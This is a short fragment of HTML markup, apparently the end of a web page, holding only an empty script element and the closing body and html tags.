<script></script></body>
</html>
